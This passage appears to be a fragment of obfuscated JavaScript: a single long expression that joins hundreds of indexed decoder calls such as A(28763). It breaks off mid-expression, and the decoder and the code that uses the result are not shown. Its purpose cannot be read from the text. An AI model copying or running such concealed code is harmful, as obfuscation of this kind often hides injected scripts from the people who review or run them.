A(28763) + A(26669) + A(4737) + A(24895) + A(29800) + A(6849) + A(20030) + A(26670) + A(25862) + A(28748) + A(19935) + A(30936) + A(28955) + A(5050) + A(26131) + A(14920) + A(11916) + A(5678) + A(9893) + A(11142) + A(34402) + A(13167) + A(10627) + A(19124) + A(9431) + A(7351) + A(15770) + A(5292) + A(21854) + A(28409) + A(3048)) + (A(28258) + A(15697) + A(16173) + A(18291) + A(26277) + A(27425) + A(21348) + A(22047) + A(20139) + A(17620) + A(22099) + A(24499) + A(27531) + A(19390) + A(12689) + A(7985) + A(5667) + A(12207) + A(3397) + A(25949) + A(18942) + A(5203) + A(25796) + A(14977) + A(13041) + A(15993) + A(30391) + A(7719) + A(24150) + A(6192) + A(33994) + A(23999) + A(25075) + A(1780) + A(28950) + A(17034) + A(10298) + A(26367) + A(11515) + A(27916) + A(26276) + A(9573) + A(3770) + A(27186) + A(15164) + A(16816) + A(25857) + A(26633) + A(22012) + A(4538) + A(29990) + A(20359) + A(29305) + A(21469) + A(31966) + A(12735) + A(2933) + A(15089) + A(8094) + A(24488) + A(4681) + A(26559) + A(30961) + A(8284) + A(28298) + A(13003) + A(11409) + A(1060) + A(9373) + A(12834) + A(30295) + A(9309) + A(1745) + A(24443) + A(17842) + A(16578) + A(3513) + A(28872) + A(2404) + A(2866) + A(13212) + A(3524) + A(6912) + A(10161) + A(23458) + A(23457) + A(12186) + A(26001) + A(1485) + A(27391) + A(2640) + A(7661) + A(16029) + A(1411) + A(4174) + A(1108) + A(13355) + A(21662) + A(24039) + A(30157)) + (A(4801) + A(31500) + A(6654) + A(33574) + A(26327) + A(3228) + A(16773) + A(18505) + A(27099) + A(7625) + A(13425) + A(27838) + A(13844) + A(20174) + A(4851) + A(29277) + A(21683) + A(21459) + A(5486) + A(29215) + A(11640) + A(13233) + A(11622) + A(13983) + A(10591) + A(31576) + A(14109) + A(718) + A(5798) + A(12752) + A(14954) + A(21836) + A(25385) + A(22521) + A(17382) + A(33891) + A(13928) + A(7155) + A(1831) + A(31245) + A(31923) + A(14297) + A(27210) + A(22569) + A(11123) + A(31216) + A(27412) + A(33675) + A(11913) + A(11316) + A(13340) + A(5681) + A(30015) + A(4485) + A(13514) + A(11016) + A(2766) + A(16022) + A(18054) + A(26597) + A(31301) + A(33767) + A(25833) + A(32040) + A(11317) + A(14728) + A(7169) + A(27059) + A(8674) + A(30211) + A(23679) + A(2052) + A(788) + A(5188) + A(2998) + A(13526) + A(18660) + A(6175) + A(21474) + A(18812) + A(34044) + A(19951) + A(13880) + A(9665) + A(17124) + A(20084) + A(33553) + A(4130) + A(10771) + A(27617) + A(23113) + A(32869) + A(23567) + A(4060) + A(21288) + A(32858) + A(8390) + A(15182) + A(28673) + A(33880)) + (A(946) + A(7663) + A(6291) + A(11988) + A(23906) + A(27167) + A(29617) + A(24273) + A(19569) + A(15309) + A(7733) + A(25728) + A(10842) + A(12629) + A(13187) + A(8979) + A(26315) + A(22634) + A(23741) + A(803) + A(11909) + A(31955) + A(586) + A(19422) + A(5099) + A(10105) + A(5221) + A(19232) + A(17698) + A(28369) + A(1619) + A(18040) + A(18248) + A(4740) + A(16495) + A(10978) + A(22153) + A(24015) + A(23666) + A(3762) + A(4728) + A(32778) + A(27905) + A(14317) + A(26436) + A(16121) + A(21653) + A(6505) + A(17256) + A(16554) + A(2568) + A(28441) + A(15880) + A(13909) + A(21326) + A(8445) + A(11929) + A(27509) + A(11038) + A(25097) + A(22551) + A(15532) + A(6044) + A(31203) + A(1651) + A(29046) + A(19457) + A(34237) + A(22381) + A(20813) + A(24866) + A(9914) + A(11793) + A(12583) + A(5051) + A(17988) + A(5859) + A(28666) + A(5294) + A(7698) + A(16677) + A(5613) + A(25090) + A(24566) + A(15731) + A(33222) + A(18115) + A(23452) + A(12027) + A(30720) + A(18595) + A(12435) + A(9852) + A(6668) + A(25912) + A(26130) + A(10340) + A(4002) + A(24529) + A(1222)) + (A(22385) + A(2381) + A(32341) + A(22779) + A(22802) + A(9072) + A(5626) + A(24125) + A(8290) + A(11243) + A(19656) + A(16654) + A(17646) + A(26753) + A(3340) + A(32510) + A(22657) + A(1882) + A(839) + A(23174) + A(24529) + A(1222) + A(4908) + A(27311) + A(32341) + A(22779) + A(22802) + A(9072) + A(5626) + A(24125) + A(8290) + A(11243) + A(19656) + A(16654) + A(17646) + A(26753) + A(3340) + A(32510) + A(22657) + A(1882) + A(839) + A(23174) + A(24529) + A(1222) + A(19564) + A(11450) + A(32341) + A(22779) + A(22802) + A(9072) + A(5626) + A(24125) + A(8290) + A(11243) + A(19656) + A(16654) + A(17646) + A(26753) + A(3340) + A(32510) + A(22657) + A(1882) + A(839) + A(23174) + A(24529) + A(1222) + A(27795) + A(18820) + A(8562) + A(2429) + A(5600) + A(11663) + A(20269) + A(29992) + A(10540) + A(33544) + A(19099) + A(18337) + A(586) + A(19422) + A(5099) + A(10105) + A(5221) + A(19232) + A(17698) + A(20747) + A(28349) + A(32379) + A(26535) + A(10839) + A(18394) + A(29316) + A(9734) + A(8314) + A(26088) + A(31494) + A(13641) + A(8719) + A(17649) + A(21684)) + (A(20049) + A(30418) + A(24469) + A(3666) + A(31013) + A(29277) + A(21683) + A(10733) + A(30966) + A(29370) + A(18495) + A(20768) + A(17426) + A(604) + A(8402) + A(8541) + A(18388) + A(20777) + A(33905) + A(27374) + A(1256) + A(19931) + A(15214) + A(17340) + A(15045) + A(23838) + A(24358) + A(19511) + A(18541) + A(25957) + A(28853) + A(28464) + A(10835) + A(22259) + A(7424) + A(30838) + A(31852) + A(5454) + A(23935) + A(30440) + A(1933) + A(9545) + A(15264) + A(18642) + A(10971) + A(2519) + A(3653) + A(11319) + A(7416) + A(10271) + A(7566) + A(2354) + A(31592) + A(21512) + A(34189) + A(14297) + A(8122) + A(8379) + A(22350) + A(8632) + A(18341) + A(17781) + A(26532) + A(3970) + A(26732) + A(12120) + A(33536) + A(12604) + A(33416) + A(3047) + A(452) + A(27578) + A(19698) + A(11942) + A(31536) + A(4214) + A(5266) + A(21591) + A(33504) + A(13147) + A(13270) + A(4575) + A(14601) + A(17893) + A(16632) + A(3039) + A(20284) + A(30479) + A(9307) + A(3588) + A(30162) + A(29207) + A(27148) + A(9921) + A(25390) + A(10275) + A(31225) + A(31433) + A(7916) + A(27512)) + (A(13291) + A(16239) + A(22373) + A(3567) + A(33484) + A(29125) + A(19254) + A(32482) + A(30296) + A(19653) + A(26810) + A(18425) + A(579) + A(12961) + A(17249) + A(515) + A(22907) + A(24556) + A(10149) + A(1438) + A(23906) + A(27167) + A(12970) + A(15525) + A(14878) + A(3902) + A(26518) + A(29885) + A(31393) + A(16052) + A(20943) + A(19559) + A(2999) + A(4012) + A(15282) + A(19914) + A(26386) + A(2072) + A(10798) + A(15174) + A(13086) + A(21381) + A(22396) + A(10466) + A(7324) + A(29621) + A(24703) + A(20676) + A(4785) + A(19619) + A(16504) + A(9465) + A(29959) + A(2858) + A(27241) + A(33685) + A(6519) + A(30979) + A(32754) + A(15648) + A(32381) + A(22746) + A(33513) + A(24407) + A(16297) + A(27493) + A(5979) + A(28152) + A(20204) + A(27379) + A(31331) + A(10701) + A(22079) + A(16525) + A(19895) + A(16989) + A(27347) + A(941) + A(13092) + A(29833) + A(23314) + A(2067) + A(12368) + A(2759) + A(26442) + A(14419) + A(4420) + A(30230) + A(10645) + A(18957) + A(6511) + A(20572) + A(8812) + A(21341) + A(10042) + A(9290) + A(10883) + A(3771) + A(13285) + A(33294)) + (A(31265) + A(31687) + A(13952) + A(4133) + A(9014) + A(26852) + A(1581) + A(13640) + A(33071) + A(9423) + A(9304) + A(6152) + A(10618) + A(17569) + A(22727) + A(27075) + A(14612) + A(2739) + A(28606) + A(8071) + A(548) + A(9837) + A(12217) + A(26476) + A(1722) + A(29024) + A(1616) + A(31944) + A(7223) + A(9978) + A(2032) + A(5879) + A(11102) + A(7531) + A(11472) + A(8047) + A(1983) + A(19007) + A(15791) + A(26694) + A(26628) + A(21143) + A(18059) + A(31149) + A(14595) + A(8119) + A(15794) + A(6660) + A(26873) + A(29557) + A(9218) + A(22117) + A(8872) + A(23468) + A(11022) + A(34038) + A(13768) + A(2661) + A(16987) + A(29983) + A(16030) + A(32057) + A(12598) + A(17994) + A(13211) + A(30082) + A(1954) + A(19162) + A(4618) + A(24178) + A(5001) + A(18537) + A(15854) + A(17549) + A(13491) + A(26758) + A(32646) + A(1291) + A(28029) + A(32317) + A(19188) + A(12800) + A(20012) + A(28892) + A(32724) + A(26350) + A(8714) + A(28462) + A(19312) + A(14646) + A(29122) + A(22945) + A(823) + A(5821) + A(22889) + A(6368) + A(10510) + A(5458) + A(16505) + A(15681)) + (A(1307) + A(720) + A(32454) + A(26549) + A(23961) + A(15085) + A(33529) + A(6114) + A(32499) + A(480) + A(1629) + A(28018) + A(24131) + A(9942) + A(8741) + A(13686) + A(27376) + A(13029) + A(8152) + A(24078) + A(33461) + A(15409) + A(13143) + A(7284) + A(18856) + A(2949) + A(30336) + A(18169) + A(33605) + A(11754) + A(26922) + A(33864) + A(27703) + A(7228) + A(11697) + A(11092) + A(20970) + A(10969) + A(23877) + A(30268) + A(454) + A(32712) + A(31987) + A(22453) + A(2083) + A(16942) + A(30704) + A(21641) + A(27889) + A(23830) + A(24366) + A(5414) + A(29775) + A(27542) + A(11403) + A(17625) + A(10048) + A(15197) + A(6070) + A(34080) + A(32381) + A(16586) + A(4810) + A(2449) + A(13745) + A(16018) + A(30181) + A(5849) + A(24906) + A(33874) + A(23144) + A(20669) + A(9776) + A(29220) + A(32617) + A(25073) + A(28040) + A(7947) + A(30196) + A(21831) + A(22976) + A(8080) + A(25540) + A(17953) + A(23619) + A(15793) + A(20466) + A(12442) + A(21586) + A(15541) + A(20496) + A(17600) + A(1395) + A(10879) + A(33927) + A(12988) + A(21753) + A(24751) + A(22112) + A(19465)) + (A(15797) + A(23590) + A(18630) + A(22826) + A(25162) + A(2396) + A(16588) + A(2574) + A(2418) + A(32271) + A(20810) + A(14045) + A(28223) + A(10811) + A(2294) + A(22314) + A(30636) + A(8332) + A(22342) + A(1210) + A(15075) + A(584) + A(7940) + A(19575) + A(22133) + A(3945) + A(5748) + A(28154) + A(9254) + A(9717) + A(6988) + A(21876) + A(6271) + A(8091) + A(28158) + A(9887) + A(11143) + A(8544) + A(27649) + A(15263) + A(28539) + A(32448) + A(22818) + A(7673) + A(7546) + A(30728) + A(33408) + A(9855) + A(32195) + A(29803) + A(29567) + A(23373) + A(6032) + A(6021) + A(33772) + A(18597) + A(34094) + A(33112) + A(33940) + A(22201) + A(32880) + A(28247) + A(2666) + A(20601) + A(6540) + A(15649) + A(13327) + A(16718) + A(20166) + A(12121) + A(23406) + A(12843) + A(3764) + A(32016) + A(4359) + A(31339) + A(10401) + A(2508) + A(24889) + A(24667) + A(20274) + A(23859) + A(20516) + A(840) + A(18491) + A(10538) + A(18541) + A(25957) + A(1425) + A(14155) + A(11364) + A(2114) + A(5728) + A(824) + A(28482) + A(17513) + A(30225) + A(30859) + A(9028) + A(19334)) + (A(6307) + A(33087) + A(34330) + A(9695) + A(7747) + A(17797) + A(22051) + A(17147) + A(9575) + A(5191) + A(24001) + A(16264) + A(33366) + A(13435) + A(31369) + A(24110) + A(4433) + A(29985) + A(25404) + A(24666) + A(9296) + A(15675) + A(10215) + A(30989) + A(33147) + A(20154) + A(28303) + A(11164) + A(20544) + A(7423) + A(12113) + A(544) + A(31343) + A(27847) + A(13431) + A(2080) + A(25143) + A(11852) + A(3882) + A(19133) + A(17452) + A(22689) + A(17595) + A(29337) + A(28125) + A(18687) + A(5213) + A(15801) + A(31727) + A(27957) + A(10895) + A(14516) + A(25176) + A(34113) + A(22907) + A(30490) + A(13921) + A(20182) + A(1187) + A(9737) + A(21234) + A(21987) + A(26031) + A(13429) + A(31618) + A(5120) + A(11586) + A(29240) + A(23424) + A(24035) + A(6783) + A(26324) + A(13551) + A(17345) + A(30372) + A(12414) + A(5227) + A(14208) + A(9813) + A(22512) + A(2610) + A(30175) + A(7101) + A(10669) + A(31291) + A(29200) + A(14253) + A(28996) + A(12628) + A(25128) + A(3842) + A(29023) + A(10505) + A(13022) + A(32547) + A(11116) + A(3629) + A(1075) + A(23573) + A(33396)) + (A(27643) + A(10532) + A(5905) + A(6637) + A(24919) + A(33649) + A(31536) + A(4214) + A(7621) + A(19787) + A(23010) + A(16402) + A(16764) + A(1617) + A(4108) + A(22690) + A(24355) + A(14047) + A(20269) + A(25810) + A(8982) + A(10300) + A(14551) + A(19426) + A(8297) + A(12647) + A(15721) + A(12053) + A(18186) + A(9248) + A(8041) + A(32070) + A(19929) + A(4985) + A(22009) + A(3254) + A(5934) + A(8412) + A(15714) + A(28793) + A(8452) + A(15774) + A(5888) + A(22956) + A(21035) + A(12581) + A(33397) + A(24075) + A(16877) + A(31469) + A(7176) + A(5990) + A(31544) + A(30272) + A(17463) + A(3244) + A(3882) + A(19133) + A(17452) + A(1562) + A(8386) + A(12838) + A(14847) + A(25984) + A(28082) + A(11081) + A(10345) + A(28540) + A(20201) + A(6061) + A(554) + A(16260) + A(7533) + A(8742) + A(722) + A(20937) + A(5646) + A(23428) + A(33735) + A(32490) + A(5364) + A(14696) + A(5896) + A(14203) + A(23243) + A(4468) + A(30835) + A(19567) + A(6107) + A(26579) + A(1700) + A(19373) + A(23242) + A(23293) + A(4768) + A(27838) + A(24090) + A(16878) + A(11860) + A(11044)) + (A(28173) + A(14827) + A(32444) + A(21072) + A(25621) + A(3935) + A(34311) + A(14962) + A(5590) + A(19137) + A(6364) + A(30566) + A(23978) + A(11081) + A(29357) + A(12032) + A(645) + A(9561) + A(10116) + A(8129) + A(21474) + A(20648) + A(28711) + A(7815) + A(12030) + A(26834) + A(25300) + A(12748) + A(16742) + A(7877) + A(18951) + A(32832) + A(18092) + A(14957) + A(16104) + A(22250) + A(29535) + A(22661) + A(27460) + A(8502) + A(12802) + A(22973) + A(30249) + A(32760) + A(30703) + A(28934) + A(11538) + A(4203) + A(29304) + A(8960) + A(12242) + A(6422) + A(11359) + A(8972) + A(31950) + A(9479) + A(16231) + A(18672) + A(23444) + A(28436) + A(22123) + A(6215) + A(5524) + A(25721) + A(33599) + A(30087) + A(24652) + A(6809) + A(28668) + A(17368) + A(5237) + A(23454) + A(13650) + A(34331) + A(26035) + A(3681) + A(30172) + A(2942) + A(16568) + A(8361) + A(1523) + A(25884) + A(18867) + A(19931) + A(15214) + A(22162) + A(29609) + A(17110) + A(18981) + A(17130) + A(7927) + A(20709) + A(23746) + A(20882) + A(26718) + A(26227) + A(5112) + A(26686) + A(2825) + A(19529)) + (A(9009) + A(21538) + A(14611) + A(23160) + A(33795) + A(18152) + A(14925) + A(8609) + A(33327) + A(21977) + A(2379) + A(26776) + A(20884) + A(32580) + A(22408) + A(11749) + A(12917) + A(26068) + A(5728) + A(24297) + A(2740) + A(26113) + A(21403) + A(25319) + A(11514) + A(13205) + A(3384) + A(18888) + A(21162) + A(18403) + A(14548) + A(6955) + A(30106) + A(25105) + A(14970) + A(21612) + A(1349) + A(30919) + A(30740) + A(21446) + A(4906) + A(21844) + A(26407) + A(25521) + A(17542) + A(22220) + A(11999) + A(32129) + A(28852) + A(19612) + A(14941) + A(475) + A(24291) + A(6038) + A(12563) + A(9119) + A(12195) + A(16825) + A(15149) + A(12671) + A(18480) + A(1359) + A(32335) + A(23074) + A(4466) + A(13633) + A(21873) + A(15062) + A(10422) + A(18155) + A(31357) + A(7427) + A(20201) + A(6061) + A(1775) + A(26400) + A(15885) + A(33401) + A(21412) + A(13847) + A(23180) + A(3318) + A(34223) + A(4403) + A(13193) + A(10399) + A(599) + A(20971) + A(22380) + A(10857) + A(11722) + A(5092) + A(24102) + A(22002) + A(27112) + A(24154) + A(463) + A(24392) + A(14233) + A(33234)) + (A(13178) + A(6870) + A(16041) + A(1486) + A(15558) + A(14289) + A(6016) + A(26255) + A(31221) + A(26475) + A(8624) + A(9479) + A(16231) + A(18672) + A(23444) + A(28436) + A(22123) + A(6215) + A(5524) + A(25721) + A(33599) + A(30087) + A(24652) + A(6809) + A(28668) + A(17368) + A(5237) + A(23454) + A(13650) + A(34331) + A(17375) + A(3021) + A(27997) + A(19529) + A(9009) + A(21538) + A(14611) + A(23160) + A(33795) + A(18152) + A(14925) + A(8609) + A(33327) + A(21977) + A(2379) + A(26776) + A(20884) + A(32580) + A(22408) + A(11749) + A(12917) + A(26068) + A(5728) + A(20172) + A(28458) + A(33155) + A(14008) + A(23763) + A(979) + A(27858) + A(18043) + A(12915) + A(24893) + A(17712) + A(7259) + A(31825) + A(6461) + A(21865) + A(23576) + A(9983) + A(18637) + A(14766) + A(6281) + A(21614) + A(33897) + A(14460) + A(11799) + A(31071) + A(15487) + A(701) + A(29631) + A(25681) + A(22771) + A(10482) + A(19869) + A(21408) + A(34201) + A(21432) + A(29601) + A(19940) + A(11861) + A(24034) + A(5911) + A(1390) + A(23701) + A(28045) + A(19236) + A(17149) + A(20410) + A(20900)) + (A(8732) + A(4582) + A(1011) + A(3657) + A(13210) + A(16557) + A(21098) + A(7354) + A(11215) + A(2443) + A(19853) + A(28037) + A(26721) + A(21372) + A(19450) + A(4799) + A(31743) + A(33223) + A(34083) + A(25556) + A(32635) + A(1927) + A(21603) + A(27933) + A(19753) + A(2981) + A(14106) + A(5560) + A(23600) + A(4200) + A(33397) + A(8692) + A(33055) + A(22411) + A(12760) + A(17919) + A(25663) + A(15387) + A(18315) + A(16039) + A(5835) + A(20958) + A(448) + A(11933) + A(29896) + A(17129) + A(6286) + A(22260) + A(28671) + A(8573) + A(21217) + A(2587) + A(10303) + A(15199) + A(11320) + A(27563) + A(25503) + A(32096) + A(27528) + A(20861) + A(7514) + A(31926) + A(15975) + A(29129) + A(5625) + A(29019) + A(22494) + A(33241) + A(18302) + A(31339) + A(10401) + A(34341) + A(33787) + A(33120) + A(34094) + A(29536) + A(8433) + A(3196) + A(17574) + A(26580) + A(6223) + A(31168) + A(2510) + A(3078) + A(7736) + A(28706) + A(16904) + A(13917) + A(2783) + A(8903) + A(25250) + A(18449) + A(12488) + A(9149) + A(17081) + A(10549) + A(3057) + A(13412) + A(31123) + A(11631)) + (A(2090) + A(3557) + A(34021) + A(30419) + A(32025) + A(18986) + A(8636) + A(23503) + A(21228) + A(2068) + A(9632) + A(16154) + A(31671) + A(4626) + A(26027) + A(12279) + A(6353) + A(7174) + A(4929) + A(3543) + A(10281) + A(21340) + A(14138) + A(12144) + A(3774) + A(31792) + A(11986) + A(26935) + A(31135) + A(21477) + A(30640) + A(22652) + A(4141) + A(9583) + A(27286) + A(27065) + A(30509) + A(18929) + A(17313) + A(13455) + A(22218) + A(7990) + A(11592) + A(12663) + A(23063) + A(8768) + A(13833) + A(33733) + A(517) + A(5096) + A(5827) + A(13079) + A(21215) + A(16647) + A(17213) + A(12164) + A(31465) + A(11237) + A(24748) + A(26642) + A(9113) + A(15694) + A(7905) + A(28210) + A(18280) + A(28802) + A(3968) + A(8059) + A(18784) + A(19449) + A(31521) + A(31079) + A(29340) + A(24647) + A(12236) + A(20556) + A(34143) + A(3901) + A(24177) + A(23880) + A(30805) + A(2598) + A(13721) + A(9645) + A(16872) + A(33242) + A(4529) + A(13783) + A(31456) + A(6732) + A(22909) + A(20533) + A(21685) + A(3561) + A(7170) + A(7417) + A(10429) + A(7709) + A(28821) + A(20282)) + (A(14709) + A(32038) + A(2442) + A(15638) + A(4816) + A(33016) + A(19803) + A(4862) + A(23862) + A(15652) + A(24810) + A(4075) + A(9526) + A(20753) + A(4753) + A(4706) + A(13754) + A(20291) + A(24570) + A(6208) + A(10439) + A(29480) + A(4522) + A(15632) + A(14391) + A(23647) + A(22050) + A(29723) + A(2603) + A(23531) + A(1405) + A(8916) + A(30784) + A(10786) + A(13703) + A(11186) + A(2791) + A(20724) + A(17208) + A(1888) + A(18718) + A(28563) + A(28786) + A(3901) + A(24177) + A(23880) + A(30805) + A(2598) + A(13721) + A(9645) + A(16872) + A(33242) + A(29978) + A(19369) + A(28060) + A(8399) + A(27207) + A(33908) + A(26341) + A(12945) + A(17875) + A(13096) + A(29832) + A(19862) + A(13507) + A(13216) + A(30716) + A(2732) + A(14423) + A(32003) + A(28208) + A(6753) + A(1975) + A(30287) + A(14542) + A(24130) + A(16150) + A(7921) + A(3690) + A(18833) + A(26055) + A(15186) + A(21990) + A(744) + A(9426) + A(30521) + A(29950) + A(13387) + A(15343) + A(29135) + A(26570) + A(5501) + A(4040) + A(3718) + A(25871) + A(24560) + A(32414) + A(14758) + A(33040) + A(27064)) + (A(22986) + A(25848) + A(31881) + A(21930) + A(8942) + A(2377) + A(6575) + A(10718) + A(11288) + A(9352) + A(29690) + A(21646) + A(20072) + A(10191) + A(14390) + A(29716) + A(4805) + A(3107) + A(8756) + A(641) + A(14371) + A(5930) + A(34093) + A(26807) + A(5269) + A(26264) + A(31837) + A(8133) + A(29447) + A(33625) + A(28634) + A(19227) + A(9981) + A(23357) + A(14738) + A(31255) + A(29686) + A(33826) + A(12803) + A(1932) + A(12753) + A(489) + A(22143) + A(2465) + A(6200) + A(21210) + A(33122) + A(33013) + A(8635) + A(6288) + A(24320) + A(3116) + A(14737) + A(20868) + A(29651) + A(7301) + A(8153) + A(7485) + A(5360) + A(10392) + A(12625) + A(11057) + A(19626) + A(16093) + A(21203) + A(4035) + A(19243) + A(6471) + A(8483) + A(27540) + A(21906) + A(14773) + A(32045) + A(10893) + A(33720) + A(19898) + A(3972) + A(10258) + A(10598) + A(32302) + A(12117) + A(9259) + A(10034) + A(33687) + A(33422) + A(11687) + A(26751) + A(3204) + A(12156) + A(28072) + A(24790) + A(13996) + A(7600) + A(11943) + A(6601) + A(29310) + A(3421) + A(24515) + A(21386) + A(7773)) + (A(33579) + A(8144) + A(19153) + A(19264) + A(7147) + A(24049) + A(20216) + A(14634) + A(23323) + A(3108) + A(34136) + A(10233) + A(4381) + A(21615) + A(7411) + A(10173) + A(7783) + A(11322) + A(34262) + A(23289) + A(33460) + A(31929) + A(33448) + A(22510) + A(435) + A(4029) + A(26150) + A(10032) + A(14256) + A(18283) + A(22858) + A(19044) + A(22428) + A(11954) + A(34382) + A(24344) + A(31708) + A(4177) + A(9021) + A(5330) + A(5306) + A(3581) + A(11172) + A(4972) + A(23012) + A(26940) + A(29169) + A(15345) + A(17395) + A(31316) + A(15417) + A(30319) + A(17705) + A(18599) + A(4665) + A(2172) + A(4707) + A(4520) + A(12092) + A(20834) + A(10037) + A(32629) + A(25707) + A(32540) + A(23816) + A(29033) + A(18945) + A(9238) + A(30209) + A(28150) + A(20428) + A(4736) + A(10803) + A(9080) + A(17064) + A(15465) + A(8859) + A(618) + A(5631) + A(1463) + A(2296) + A(27383) + A(20400) + A(22538) + A(17731) + A(29121) + A(1124) + A(15629) + A(9112) + A(17133) + A(18402) + A(21558) + A(15156) + A(20459) + A(9374) + A(25491) + A(32189) + A(34250) + A(1900) + A(31493)) + (A(7849) + A(1497) + A(27331) + A(13068) + A(16988) + A(17459) + A(3094) + A(24379) + A(14259) + A(27779) + A(28722) + A(32825) + A(7029) + A(30476) + A(10653) + A(26554) + A(23565) + A(20064) + A(26134) + A(15444) + A(11528) + A(3428) + A(30313) + A(23563) + A(16890) + A(10651) + A(31184) + A(6510) + A(5476) + A(30347) + A(19937) + A(10249) + A(13892) + A(26543) + A(21306) + A(21869) + A(29785) + A(4052) + A(3994) + A(6132) + A(7019) + A(2200) + A(10240) + A(13089) + A(25919) + A(31562) + A(22585) + A(23080) + A(17278) + A(10629) + A(33967) + A(33251) + A(5489) + A(25080) + A(20933) + A(6876) + A(1880) + A(18298) + A(12184) + A(16777) + A(14050) + A(20538) + A(28643) + A(12129) + A(23485) + A(26365) + A(28937) + A(13382) + A(6666) + A(9239) + A(18606) + A(16583) + A(31047) + A(27045) + A(14750) + A(27872) + A(6996) + A(13095) + A(15405) + A(16714) + A(3015) + A(22430) + A(6635) + A(22629) + A(14121) + A(11672) + A(4987) + A(31103) + A(11709) + A(26552) + A(15620) + A(2749) + A(3690) + A(27654) + A(27822) + A(13624) + A(26149) + A(16820) + A(11767) + A(4576)) + (A(20745) + A(26108) + A(12753) + A(25848) + A(22957) + A(25491) + A(24758) + A(28600) + A(13569) + A(3126) + A(2809) + A(22234) + A(24570) + A(9092) + A(14338) + A(13605) + A(29634) + A(32706) + A(3650) + A(18831) + A(5940) + A(407) + A(32661) + A(4886) + A(3774) + A(20406) + A(4148) + A(28326) + A(19803) + A(4862) + A(21800) + A(9159) + A(10797) + A(10718) + A(460) + A(10348) + A(13473) + A(6811) + A(3138) + A(22651) + A(21555) + A(24465) + A(21350) + A(12716) + A(1355) + A(33587) + A(30062) + A(29497) + A(7518) + A(3417) + A(930) + A(12889) + A(21511) + A(14425) + A(5602) + A(21971) + A(14672) + A(34272) + A(6649) + A(32615) + A(33534) + A(6795) + A(19928) + A(20519) + A(12199) + A(7653) + A(31589) + A(11321) + A(562) + A(11973) + A(5961) + A(27008) + A(8483) + A(27540) + A(21906) + A(14773) + A(32045) + A(10893) + A(2589) + A(12719) + A(31053) + A(6273) + A(14251) + A(808) + A(725) + A(2962) + A(3895) + A(11062) + A(27863) + A(34033) + A(3594) + A(24984) + A(26668) + A(7612) + A(5134) + A(22125) + A(21119) + A(13915) + A(7518) + A(3417)) + (A(32970) + A(19535) + A(6344) + A(10786) + A(13703) + A(11186) + A(2791) + A(20724) + A(17208) + A(1888) + A(18718) + A(25214) + A(33269) + A(16232) + A(28568) + A(7773) + A(33579) + A(8144) + A(19153) + A(19264) + A(7147) + A(24049) + A(9461) + A(28877) + A(7827) + A(15068) + A(23812) + A(9682) + A(552) + A(1567) + A(31871) + A(19471) + A(8756) + A(16027) + A(14240) + A(34e3) + A(22431) + A(13744) + A(29494) + A(7042) + A(33647) + A(19068) + A(1089) + A(21879) + A(25204) + A(11464) + A(22762) + A(15065) + A(24521) + A(6824) + A(12395) + A(33877) + A(29781) + A(27397) + A(9677) + A(1793) + A(9667) + A(20595) + A(25182) + A(14086) + A(2892) + A(13615) + A(21040) + A(17850) + A(18292) + A(2820) + A(15738) + A(30739) + A(7331) + A(14376) + A(16995) + A(14295) + A(14073) + A(18041) + A(33888) + A(8613) + A(18554) + A(33676) + A(10365) + A(6317) + A(460) + A(21496) + A(14978) + A(955) + A(6372) + A(31506) + A(11837) + A(9606) + A(1481) + A(23603) + A(12156) + A(28072) + A(24790) + A(13996) + A(7600) + A(11943) + A(6601) + A(29310) + A(14618) + A(11419)) + (A(21983) + A(10739) + A(5869) + A(20728) + A(29158) + A(17757) + A(23585) + A(18041) + A(33888) + A(8613) + A(31765) + A(7442) + A(11827) + A(12107) + A(16063) + A(14518) + A(28987) + A(24205) + A(10251) + A(9724) + A(25580) + A(25464) + A(4357) + A(2254) + A(31094) + A(24710) + A(15666) + A(30176) + A(8750) + A(16697) + A(19119) + A(8506) + A(993) + A(26265) + A(15672) + A(15408) + A(32199) + A(12798) + A(9664) + A(9034) + A(894) + A(18996) + A(20708) + A(8923) + A(8828) + A(25511) + A(21226) + A(21261) + A(14735) + A(2385) + A(16914) + A(29457) + A(23210) + A(7314) + A(668) + A(26861) + A(17109) + A(5795) + A(32541) + A(14132) + A(4301) + A(32054) + A(26203) + A(3343) + A(18225) + A(1093) + A(6421) + A(29066) + A(18297) + A(27684) + A(9726) + A(11121) + A(23411) + A(34257) + A(32785) + A(32351) + A(15744) + A(19899) + A(25453) + A(28313) + A(10914) + A(17096) + A(28389) + A(4886) + A(7152) + A(24463) + A(7104) + A(4547) + A(19666) + A(28041) + A(18643) + A(29379) + A(19461) + A(8938) + A(19792) + A(21282) + A(22795) + A(30329) + A(27207) + A(33908)) + (A(26341) + A(12945) + A(17875) + A(13096) + A(29832) + A(19281) + A(12796) + A(15026) + A(19198) + A(14089) + A(18199) + A(12947) + A(30290) + A(7076) + A(19735) + A(11820) + A(6986) + A(11326) + A(13071) + A(3668) + A(29882) + A(32007) + A(23497) + A(33317) + A(27959) + A(7990) + A(15557) + A(1696) + A(9440) + A(30071) + A(3371) + A(1618) + A(32208) + A(19480) + A(4144) + A(26836) + A(18816) + A(26994) + A(19267) + A(20294) + A(30520) + A(11724) + A(20134) + A(20660) + A(32844) + A(2749) + A(4679) + A(14922) + A(6412) + A(23267) + A(31778) + A(9166) + A(4155) + A(18533) + A(27950) + A(22651) + A(20230) + A(23339) + A(29500) + A(31694) + A(30138) + A(19595) + A(13898) + A(18748) + A(16091) + A(14348) + A(19496) + A(9049) + A(7669) + A(16852) + A(33349) + A(32787) + A(28989) + A(29695) + A(5942) + A(639) + A(32414) + A(14209) + A(24783) + A(31995) + A(2795) + A(17e3) + A(28012) + A(13258) + A(9727) + A(20040) + A(11669) + A(27910) + A(32770) + A(23601) + A(34291) + A(28072) + A(24790) + A(13996) + A(7600) + A(11943) + A(6601) + A(29310) + A(9245) + A(22642)) + (A(33835) + A(27065) + A(30509) + A(18929) + A(17313) + A(13455) + A(22218) + A(7990) + A(25235) + A(23964) + A(33609) + A(8169) + A(16240) + A(14461) + A(6857) + A(10322) + A(34164) + A(29133) + A(28494) + A(4114) + A(33835) + A(27065) + A(30509) + A(18929) + A(17313) + A(13455) + A(22218) + A(7990) + A(30038) + A(26760) + A(19447) + A(31929) + A(33448) + A(22510) + A(435) + A(4029) + A(26150) + A(10032) + A(17916) + A(18033) + A(29981) + A(7537) + A(29252) + A(32830) + A(6039) + A(31166) + A(3060) + A(25916) + A(14704) + A(27388) + A(5231) + A(22763) + A(22468) + A(8481) + A(4427) + A(7547) + A(29863) + A(7285) + A(7428) + A(10566) + A(9780) + A(5147) + A(17138) + A(20069) + A(25399) + A(3287) + A(24674) + A(12982) + A(17703) 